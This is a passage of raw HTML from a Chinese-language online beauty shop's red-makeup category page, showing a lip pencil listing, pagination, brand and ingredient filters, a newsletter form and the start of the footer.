    ".product-image-container-68070.product-image-container-layout-77f0b406b6ddb6b5624b1c4d5578ade2280a147f  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "124.23076923077%";
}</script>                                            </span>
                                    </a>
                                </div>

                                                                                                <div class="product-badge-container product-badge-position_bottom product-badge-zone-item_list">

            <ul class="product-badge-list">
                                                        <li class="product-badge product-badge-cruelty_free product-badge-type-badge">
                                                    <a href="/zh_HK/cruelty-free.html" class="product-badge-hyperlink product-badge-wrapper" title="&#x96F6;&#x6B98;&#x5FCD;">
                        
                                                    <span class="product-badge-image-container">
                                <img
                                    src="https://sv3-cdn.stylevana.com/media/images/webicons/icon-crueltyfree.svg"
                                    class="product-badge-image" alt="cruelty_free_icon"
                                    />

                                                            </span>
                        
                                                    <span class="product-badge-title">
                                零殘忍                            </span>
                        
                                                    </a>
                                            </li>
                            </ul>

        </div>
                                    
                                                                <div class="addto-links-icons visible-onhover">
                                    <div class="action-inner">
                                        <ul class="add-to-links">
                                            <li>
                                                                                                    <a href="#" class="action towishlist" title="加入至願望清單" aria-label="加入至願望清單" data-post='{"action":"https:\/\/www.stylevana.com\/zh_HK\/wishlist\/index\/add\/","data":{"product":68070,"uenc":"aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9tYWtldXAuaHRtbD9jb2xvcl9wYXJlbnQ9MTEw"}}' data-action="add-to-wishlist" role="button">
                                                        <i class="icon-wishlist-icon icons"></i>
                                                    </a>
                                                                                            </li>
                                                                                        <li class="quickview-product">
                                                <a href="javascript:void(0)" data-role="quickview-button" data-id="68070" data-href="https://www.stylevana.com/zh_HK/quickview/product/quickview/id/68070/" title="快速瀏覽" class="action ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view">
                                                    <i class="icon-feather-eye-icon"></i>
                                                                                                    </a>
                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>

                                <div class="addto-links-bottom">
                                    <ul class="add-to-links">
                                        <li>
                                            <div class="actions-add-cart">
                                                <div class="product actions product-item-actions action-inner">
                                                    <div class="actions-primary">
                                                                                                                                                                                <form data-role="tocart-form" data-product-sku="BMLPUNL00001" action="https://www.stylevana.com/zh_HK/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3R5bGV2YW5hLmNvbS96aF9ISy9tYWtldXAuaHRtbD9jb2xvcl9wYXJlbnQ9MTEw/product/68070/" method="post">
                                                                <input type="hidden" name="product" value="68070">
                                                                <input type="hidden" name="uenc" value="[base64]">
                                                                <input name="form_key" type="hidden" value="edrt57d9Jaivdx21" />                                                                <button type="submit"
                                                                        title="加入購物車"
                                                                        class="action tocart primary">
                                                                    <i class="icon-shopping-icon icons"></i>
                                                                    加入購物車                                                                </button>
                                                            </form>
                                                                                                            </div>
                                                </div>
                                            </div>
                                        </li>
                                    </ul>
                                </div>
                                                            </div>

                            <div class="product-info">
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name xxx">
                                        <a class="product-item-link"
                                        href="https://www.stylevana.com/zh_HK/unleashia-oh-happy-day-lip-pencil-3g.html" title="Unleashia - Oh! Happy Day 唇筆 - 0.7g ">
                                            Unleashia - Oh! Happy Day 唇筆 - 0.7g                                         </a>
                                    </strong>
                                    
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="68070" data-price-box="product-id-68070">
            <span class="old-price rrp-old-price " >
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Was</span>
        <span  id="rrp-price-68070"                data-price-amount="101.99"
        data-price-type="rrpPrice"
        class="price-wrapper "
    ><span class="price">$101.99</span></span>
        </span>
        </span>
    

<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">價格</span>
        <span  id="product-price-68070"                data-price-amount="52.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$52.90</span></span>
        </span>
</span>

</div>                                                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                    </li>                            </ol>
            </div>
        </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"popularity|desc","limitDefault":12,"url":"https:\/\/www.stylevana.com\/zh_HK\/makeup.html?color_parent=110","formKey":"edrt57d9Jaivdx21","post":false}}'>
        <div class="filter-trigger-mobile visible-xs hidden-md hidden-sm hidden-lg">
            <a href="#" class="popup-trigger"><i class="icon-Icon-material-filter-list"></i></a>
        </div>

        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> 件產品，共 <span class="toolbar-number">197</span> 件    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">頁面</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">您正在閱讀網頁</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.stylevana.com/zh_HK/makeup.html?color_parent=110&amp;p=2" class="page">
                            <span class="label">頁面</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.stylevana.com/zh_HK/makeup.html?color_parent=110&amp;p=3" class="page">
                            <span class="label">頁面</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.stylevana.com/zh_HK/makeup.html?color_parent=110&amp;p=4" class="page">
                            <span class="label">頁面</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.stylevana.com/zh_HK/makeup.html?color_parent=110&amp;p=5" class="page">
                            <span class="label">頁面</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.stylevana.com/zh_HK/makeup.html?color_parent=110&amp;p=2"
                       title="&#x4E0B;&#x4E00;&#x5247;">
                        <span class="label">頁面</span>
                        <span>下一則</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
		<!-- <div class="grid-mode-show-type-products">
			<a href="#" class="grid-mode-2" data-grid-mode="2">2</a>
			<a href="#" class="grid-mode-3 actived" data-grid-mode="3">3</a>
			<a href="#" class="grid-mode-4" data-grid-mode="4">4</a>
		</div> -->
        <div class="field limiter">
   <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"                    selected="selected">
                    12                </option>
                            <option value="24">
                    24                </option>
                            <option value="36">
                    36                </option>
                    </select>
    </div>
</div>

                    <div class="toolbar-sorter sorter">
    <span>排序 : </span>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="popularity|desc"
                                    selected="selected"
                                >
                人氣            </option>
                    <option value="price|asc"
                                >
                最低價格            </option>
                    <option value="price|desc"
                                >
                最高價格            </option>
                    <option value="news_from_date|desc"
                                >
                最新到埗            </option>
                    <option value="position"
                                >
                產品排序            </option>
                    <option value="name"
                                >
                產品名稱            </option>
            </select>
    <i class="icon-dropdown-icon"></i>
</div>
            </div>

    <script>
        require([
            'jquery'
        ], function($){

            $('.filter-trigger-mobile').click(function(){
                if($('#layered-ajax-filter-block').length)
                    $('#layered-ajax-filter-block').addClass('popup');
                return false;
            });

        });
    </script>
                    <script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "BMLPUNL00001"
                    }
                }
            }
            </script>
            </div>
    </div>
	<script type="text/x-magento-init">
		{
			".quickview-product [data-role=quickview-button]": {
				"productQuickview": {}
			}
		}
	</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.stylevana.com\/zh_HK\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="col-lg-3 col-md-3 col-sm-3 col-xs-12"><div class="sidebar sidebar-main-1">    <div class="block filter" id="layered-ajax-filter-block">
        <div class="visible-xs hidden-md hidden-sm hidden-lg filter-popup-close-container">
            <a href="#" class="filter-popup-close"><i class="icon-Close-icon"></i></a>
        </div>
		<div class="block-content filter-content sidebar-shop sidebar-left">
            				<div class="widget">
					<div class="filter-current">
    <h2 class="widget-title"
            role="heading"
            aria-level="2"
            data-count="1">現在購物篩選</h2>
    <ol class="items">
                    <li class="item">
                <span class="filter-label">顏色系列</span>
                <span class="filter-value">紅色</span>
                                    <a class="action remove" href="https://www.stylevana.com/zh_HK/makeup.html"
                       title="移除 顏色系列 紅色">
                        <i class="icon-Close-icon"></i>
                    </a>
                            </li>
            </ol>
</div>
					<div class="block-actions filter-actions">
						<a href="https://www.stylevana.com/zh_HK/makeup.html" class="action clear filter-clear"><span>清除全部</span></a>
					</div>
				</div>
                                                                                               <div class="filter-options widget widget-filter" id="narrow-by-list" data-role="content">
                                        <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title"><span class="text">分類</span><i class="icon-dropdown-icon"></i></div>
                        <div data-role="content" class="filter-options-content"><ol class="items">
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?cat=129&amp;color_parent=110">
                                                眼部化妝品                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?cat=142&amp;color_parent=110">
                                                面部化妝品                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?cat=163&amp;color_parent=110">
                                                唇部化妝品                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?cat=204&amp;color_parent=110">
                                                優惠套裝                                            </a>
                                    </li>
    </ol>
</div>
                    </div>
                                                                                                        <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title"><span class="text">主要分類</span><i class="icon-dropdown-icon"></i></div>
                        <div data-role="content" class="filter-options-content"><ol class="items">
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?color_parent=110&amp;my_main_category=30951">
                                                化妝品                                            </a>
                                    </li>
    </ol>
</div>
                    </div>
                                                                                                        <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title"><span class="text">品牌名稱</span><i class="icon-dropdown-icon"></i></div>
                        <div data-role="content" class="filter-options-content"><ol class="items">
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=3241&amp;color_parent=110">
                                                3CE                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=1946&amp;color_parent=110">
                                                A'PIEU                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=3570&amp;color_parent=110">
                                                Amuse                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=46848&amp;color_parent=110">
                                                anillO                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=47825&amp;color_parent=110">
                                                AZTK                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=5731&amp;color_parent=110">
                                                BBIA                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=53365&amp;color_parent=110">
                                                BRAYE                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=3183&amp;color_parent=110">
                                                CANMAKE                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=2222&amp;color_parent=110">
                                                CEZANNE                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=52612&amp;color_parent=110">
                                                CHOSUNGAH BEAUTY                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=3292&amp;color_parent=110">
                                                CLIO                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=4409&amp;color_parent=110">
                                                colorgram                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=54126&amp;color_parent=110">
                                                COLORROSE                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=2677&amp;color_parent=110">
                                                COSNORI                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=3942&amp;color_parent=110">
                                                Dasique                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=8478&amp;color_parent=110">
                                                Dear Dahlia                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=1979&amp;color_parent=110">
                                                DHC                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=3686&amp;color_parent=110">
                                                espoir                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=33137&amp;color_parent=110">
                                                FEEV                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=35442&amp;color_parent=110">
                                                Flortte                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=41081&amp;color_parent=110">
                                                FlowerKnows                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=35927&amp;color_parent=110">
                                                Focallure                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=40156&amp;color_parent=110">
                                                Freshian                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=32428&amp;color_parent=110">
                                                Fwee                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=47775&amp;color_parent=110">
                                                Gege Bear                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=52830&amp;color_parent=110">
                                                GIRLCULT                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=7808&amp;color_parent=110">
                                                GIVERNY                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=47013&amp;color_parent=110">
                                                Gogo Tales                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=51137&amp;color_parent=110">
                                                Holdlive                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=759&amp;color_parent=110">
                                                Holika Holika                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=33163&amp;color_parent=110">
                                                HOUSE OF HUR                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=3216&amp;color_parent=110">
                                                I'M MEME                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=53724&amp;color_parent=110">
                                                INGA                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=459&amp;color_parent=110">
                                                innisfree                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=773&amp;color_parent=110">
                                                ISOI                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=43718&amp;color_parent=110">
                                                Joocyee                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=38829&amp;color_parent=110">
                                                Judydoll                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=4722&amp;color_parent=110">
                                                JUNGSAEMMOOL                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=52702&amp;color_parent=110">
                                                KATE                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=11293&amp;color_parent=110">
                                                LAKA                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=3182&amp;color_parent=110">
                                                LANEIGE                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=41071&amp;color_parent=110">
                                                LipHip                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=51950&amp;color_parent=110">
                                                LOVB LOVB                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=58445&amp;color_parent=110">
                                                MARSHIQUE                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=7927&amp;color_parent=110">
                                                Milk Touch                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=645&amp;color_parent=110">
                                                MISSHA                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=3938&amp;color_parent=110">
                                                moonshot                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=38010&amp;color_parent=110">
                                                Muzigae Mansion                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=44830&amp;color_parent=110">
                                                Nooni                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=55849&amp;color_parent=110">
                                                NOVO                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=55571&amp;color_parent=110">
                                                Oddtype                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=3948&amp;color_parent=110">
                                                peripera                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=49877&amp;color_parent=110">
                                                Picomonte                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=532&amp;color_parent=110">
                                                PRETTYSKIN                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=51193&amp;color_parent=110">
                                                Pudaier                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=56263&amp;color_parent=110">
                                                Rest&Recreation Beauty                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=492&amp;color_parent=110">
                                                Rohto Mentholatum                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=3091&amp;color_parent=110">
                                                Romand                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=55670&amp;color_parent=110">
                                                SELF BEAUTY                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=589&amp;color_parent=110">
                                                SKINFOOD                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=567&amp;color_parent=110">
                                                THE FACE SHOP                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=549&amp;color_parent=110">
                                                The Saem                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=4045&amp;color_parent=110">
                                                TIRTIR                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=8753&amp;color_parent=110">
                                                TOCOBO                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=329&amp;color_parent=110">
                                                TONYMOLY                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=53023&amp;color_parent=110">
                                                Uhue                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=5050&amp;color_parent=110">
                                                Unleashia                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=53566&amp;color_parent=110">
                                                VEECCI                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=5703&amp;color_parent=110">
                                                WAKEMAKE                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand=55751&amp;color_parent=110">
                                                whizzy                                            </a>
                                    </li>
    </ol>
</div>
                    </div>
                                                                                                        <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title"><span class="text">品牌來源地</span><i class="icon-dropdown-icon"></i></div>
                        <div data-role="content" class="filter-options-content"><ol class="items">
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand_country=30946&amp;color_parent=110">
                                                中國                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand_country=30943&amp;color_parent=110">
                                                其他                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand_country=30942&amp;color_parent=110">
                                                日本                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?brand_country=30941&amp;color_parent=110">
                                                韓國                                            </a>
                                    </li>
    </ol>
</div>
                    </div>
                                                                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title"><span class="text">成分</span><i class="icon-dropdown-icon"></i></div>
                        <div data-role="content" class="filter-options-content"><ol class="items">
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?color_parent=110&amp;ingredient=286">
                                                    <input type="checkbox"  />
                                                乳木果油                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?color_parent=110&amp;ingredient=483">
                                                    <input type="checkbox"  />
                                                神經酰胺                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?color_parent=110&amp;ingredient=598">
                                                    <input type="checkbox"  />
                                                維生素C                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?color_parent=110&amp;ingredient=414">
                                                    <input type="checkbox"  />
                                                維生素E                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?color_parent=110&amp;ingredient=849">
                                                    <input type="checkbox"  />
                                                膠原                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?color_parent=110&amp;ingredient=8733">
                                                    <input type="checkbox"  />
                                                蓖麻油                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?color_parent=110&amp;ingredient=413">
                                                    <input type="checkbox"  />
                                                蘆薈                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?color_parent=110&amp;ingredient=280">
                                                    <input type="checkbox"  />
                                                蜂蜜                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/makeup.html?color_parent=110&amp;ingredient=281">
                                                    <input type="checkbox"  />
                                                透明質酸                                            </a>
                                    </li>
    </ol>
</div>
                    </div>
                                                                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title"><span class="text">價格</span><i class="icon-dropdown-icon"></i></div>
                        <div data-role="content" class="filter-options-content"><ol class="items">
                    <li class="item">
                                            <div id="layered_ajax_price_attribute">
                    <div id="layered_ajax_price_slider"></div>
                    <div id="layered_ajax_price_text"></div>
                </div>
                <script type="text/x-magento-init">
                    {
                        "#layered_ajax_price_attribute": {
                            "Rokanthemes_LayeredAjax/js/price/layeredajaxslider": {
                                "selectedFrom": 0,
                                "selectedTo": 266.99,
                                "minValue": 0,
                                "maxValue": 266.99,
                                "priceFormat": {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                                "ajaxUrl": "https:\/\/www.stylevana.com\/zh_HK\/makeup.html?color_parent=110&price=%7Bprice_start%7D-%7Bprice_end%7D"                            }
                        }
                    }
                </script>
                </ol>
</div>
                    </div>
                                                                            </div>
                <div class="banner_left_2">
                                    </div>
				<script type="text/x-magento-init">
					{
						"#narrow-by-list": {
							"accordion": {
								"openedState": "active",
								"collapsible": true,
								"active": [],
								"multipleCollapsible": true
							},
							"Rokanthemes_LayeredAjax/js/layeredajax": {}
						}
					}
				</script>
                    </div>
		<div id="layered_ajax_overlay" class="layered_ajax_overlay">
			<div><img src="https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/images/loader-1.gif" alt="Loading"></div>
		</div>
    </div>

    <script>
        require([
            'jquery'
        ], function($){

            $('.filter-popup-close').click(function(){
                if($('#layered-ajax-filter-block').length)
                    $('#layered-ajax-filter-block').removeClass('popup');
                return false;
            });

        });
    </script>
</div></div></div></main><div class="section-newsletter">
<div class="block newsletter">
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.stylevana.com/zh_HK/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'>
            <div class="field newsletter">
                <div class="txt_newsletter">
                    <h3>想第一時間收到最新趨勢、款式和促銷活動消息?</h3>
                </div>
                <div class="control">
                    <input name="email" type="email"
                                placeholder="電郵地址..."
                                data-validate="{required:true, 'validate-email':true}" />
                    <div class="actions">
                        <button class="action subscribe primary" title="訂閱" type="submit">
                            <span>訂閱</span>
                        </button>
                    </div>
                </div>
                <div class="txt_newsletter2">
                    <p>訂閱我們的電子報，獲取最新的優惠資訊！</p>
                </div>
            </div>
            <div
    class="field-recaptcha"
    id="newsletter-customer_login_subscribe-73f4fb1e1286fda870357a0bf03b69b7-container"
    data-bind="scope:'newsletter-customer_login_subscribe-73f4fb1e1286fda870357a0bf03b69b7'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "#newsletter-customer_login_subscribe-73f4fb1e1286fda870357a0bf03b69b7-container": {
        "Magento_Ui/js/core/app": {"components":{"newsletter-customer_login_subscribe-73f4fb1e1286fda870357a0bf03b69b7":{"settings":{"rendering":{"sitekey":"6LcPWFwrAAAAAEEhj63TDV1v_ZWWSakCskMuPoMK","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"newsletter-customer_login_subscribe-73f4fb1e1286fda870357a0bf03b69b7"}}}    }
}
</script>
        </form>
    </div>
</div>
</div><footer class="page-footer footer default"><div id="back-top"><i class="icon-up-arrow-icon"></i></div>
<div class="footer-container">
	<div class="footer-static-container">
		<div class="container">
			<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-static">
    <div class="col-left-ft">
        <div class="about">
            <p>STYLEVANA 是你的一站式網上商店，你可以購買最新亞洲美容產品和潮流服飾。我們致力為全球客户帶來多樣化且價格合理的美容和時尚產品，並與你分享最新的美容及造型貼士、技巧。</p>
        </div>
        <div class="social-link">
            <p class="title">關注我們</p>
            <ul>
                <li><a href="https://www.instagram.com/stylevana_hk/" target="_blank" rel="noreferrer nofollow"><i class="icon-ig-icon"></i><span class="sr-only">Stylevana in Instagram</span></a></li>
                <li><a href="https://www.tiktok.com/@stylevana_sv" target="_blank" rel="noreferrer nofollow" class="my-tiktok-icon">
    <svg width="43" height="42" viewbox="0 0 43 42" fill="none" xmlns="http://www.w3.org/2000/svg">
        <rect x="1.21008" y="1" width="40" height="40" rx="20" stroke="white" stroke-width="2"></rect>
